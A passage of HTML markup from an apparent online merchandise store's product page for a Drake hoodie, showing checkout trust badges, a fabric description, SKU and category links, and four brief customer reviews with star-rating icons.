</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://drakemerch.shop/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <ul>
<li>Heavyweight 8.25 oz. (~280 gsm) cotton-rich fleece</li>
<li>Strong colours are 80% cotton, 20% polyester. Heather Gray is 70% cotton, 30% polyester. Charcoal Heather is 60% cotton, 40% polyester</li>
<li>Entrance pouch pocket, matching drawstring and rib cuffs</li>
<li>Ethically sourced following the World Accountable Attire Practices Requirements</li>
<li>Notice: Should you like your hoodies dishevelled go 2 sizes up</li>
</ul>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">DRAKESU-22552</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://drakemerch.shop/collections/drake-cloth">Drake Cloth</a>,
                        </li>
                                            <li>
                            <a href="https://drakemerch.shop/collections/drake-hoodie">Drake Hoodie</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Wren   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 4, 2024</div>
                        <p class="mt-2 text-sm">Great value for this item. It’s reliable, well-constructed, and performs just as expected. </p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Olivia   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">The craftsmanship of the product is superb; it combines durability with elegance.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lucy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 13, 2024</div>
                        <p class="mt-2 text-sm">Found this store has a rich inventory, customer care was impressive, and shipping was swift.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Henry   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">November 9, 2024</div>
                        <p class="mt-2 text-sm">Amazing buying journey, smooth process, and quick shipping.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
